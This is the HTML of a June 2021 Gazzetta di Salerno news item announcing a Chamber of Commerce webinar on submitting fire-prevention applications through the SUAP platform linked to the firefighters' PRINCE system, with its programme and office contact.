                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-21T13:40:20+02:00" >21 Giugno 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2021/06/catalogo-suap-vvf-siti-camere.jpg" data-caption=""><img width="300" height="200" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/06/catalogo-suap-vvf-siti-camere.jpg" alt="" title="catalogo-suap-vvf-siti-camere"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-17 c-1"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-35 c-2"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-58 c-3"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-40 c-4"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-15 c-5"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-51 c-6"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-48 c-7"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-46 c-8"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-57 c-9"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-24 c-10"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div></div></div><p>A seguito della sottoscrizione di un Protocollo d&#8217;Intesa, il Corpo Nazionale dei Vigili del Fuoco, InfoCamere e il Sistema Camerale hanno realizzato un <strong>sistema di comunicazione diretta</strong> tra IMPRESAINUNGIORNO (la piattaforma di compilazione pratiche SUAP) ed il nuovo programma realizzato dagli uffici centrali del Ministero per la gestione delle <strong>pratiche di prevenzione incendi</strong>, denominato &#8220;PRINCE&#8221; (Prevenzione Incendi Centralizzata).</p>
<p>Da fine giugno il <strong>SUAP camerale</strong> permetterà la compilazione guidata on-line dei modelli PIN relativi alle istanze previste dal D.P.R. 151/2011 con l&#8217;inserimento di tutti i dati in appositi campi che, al momento della trasmissione dal SUAP al Comando, vengono acquisiti direttamente da PRINCE unitamente alla documentazione allegata all&#8217;istanza. La procedura permetterà la riduzione degli errori di compilazione e una maggiore velocità ed efficienza nella gestione delle pratiche.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Se sei interessato alla compilazione dei modelli PIN tramite il SUAP camerale, iscriviti al webinar gratuito dedicato a imprese e professionisti che si terrà il <strong>23 giugno dalle 15:00 alle 17:30</strong>:</p>
<p>[link d’iscrizione]: <a href="https://conference-web-it.zoom.us/webinar/register/WN_HNJZycJBQPqGMrFkrWvFYw">https://conference-web-it.zoom.us/webinar/register/WN_HNJZycJBQPqGMrFkrWvFYw</a></p>
<p>È garantita l’iscrizione ai primi 1.000 richiedenti; all’eventuale superamento della soglia massima, gli ulteriori partecipanti potranno seguire l’evento in diretta streaming sul canale YouTube di InfoCamere (<a href="https://www.youtube.com/channel/UCvuhNAWjJUsK7uLqEXU6n7Q">https://www.youtube.com/channel/UCvuhNAWjJUsK7uLqEXU6n7Q</a>).</p>
<p>&nbsp;</p>
<p>PROGRAMMA:</p>
<ul>
<li>Accesso, registrazione e autenticazione</li>
<li>Scelta settore e intervento</li>
<li>Autorizzazioni e procura speciale</li>
<li>Importare dati da una pratica precedente e pratiche in bozza</li>
<li>Compilazione pratica: simulazione</li>
<li>Pagamenti online oneri e imposta di bollo</li>
<li>Documenti allegati</li>
<li>Firma e invio della pratica</li>
<li>Ricevuta di avvenuta consegna</li>
<li>MyPage: verifica stato pratica e documentazione integrativa</li>
<li>Assistenza e Manuali</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="field field-name-field-notizia-contatti field-type-entityreference field-label-above contatti-box">
<div class="field-label">Contatti</div>
<div class="field-items">
<div class="field-item even">
<div id="node-3480" class="node node-contatto clearfix">
<div class="content">
<div class="field field-name-title-field field-type-text field-label-inline clearfix">
<div class="field-label">Unità organizzativa</div>
<div class="field-items">
<div class="field-item even">Sportello Unico Attività Produttive CCIAA Salerno &#8211; SUAP</div>
</div>
</div>
<div class="field field-name-field-contatto-nominativo field-type-text field-label-inline clearfix">
<div class="field-label">Responsabile</div>
<div class="field-items">
<div class="field-item even">Monica Iazzetta</div>
</div>
</div>
<div class="field field-name-field-contatto-telefono field-type-telephone field-label-inline clearfix">
<div class="field-label">Telefono</div>
<div class="field-items">
<div class="field-item even">0893068214</div>
</div>
</div>
<div class="field field-name-field-contatto-email field-type-email field-label-inline clearfix">
<div class="field-label">Email</div>
<div class="field-items">
<div class="field-item even">monica.iazzetta@sa.camcom.it</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-141787"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-141787"
				>
				<span id="sharing-whatsapp-141787" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-141787"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-141787"
				>
				<span id="sharing-facebook-141787" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-141787"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-141787"
				>
				<span id="sharing-linkedin-141787" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-141787"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-141787"
				>
				<span id="sharing-x-141787" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-141787"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-141787"
				>
				<span id="sharing-print-141787" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-141787"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Webinar%3A%20nuova%20modalit%C3%A0%20di%20presentazione%20delle%20pratiche%20di%20prevenzione%20incendi%2C%20mercoled%C3%AC%2023%20a%20cura%20della%20Camera%20di%20Commercio.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fwebinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-141787"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="55f7e09c9d" data-email-share-track-url="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/?share=email">
				<span id="sharing-email-141787" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-141787-696d9df3172d8' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=141787&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-141787-696d9df3172d8' data-name='like-post-frame-119723923-141787-696d9df3172d8' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="17116dc71d" /><input type="hidden" name="_wp_http_referer" value="/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/" /><input type="hidden" name="post_id" value="141787"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/camera-di-commercio-di-salerno/">camera di commercio di salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/economia/">economia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/impresa/">impresa</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/prevenzione-incendi/">prevenzione incendi</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/furti-nei-negozi-gagliano-confcommercio-piu-controlli/">Furti nei negozi, Gagliano (Confcommercio): più controlli.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/60-agenti-di-polizia-in-piu-a-salerno-e-provincia/">60 agenti di Polizia in più a Salerno e Provincia.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2021-06-21T13:40:20+02:00"><meta itemprop="dateModified" content="2021-06-21T13:40:20+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23 a cura della Camera di Commercio."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2021/06/catalogo-suap-vvf-siti-camere.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":141787,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "3766";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "1256";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
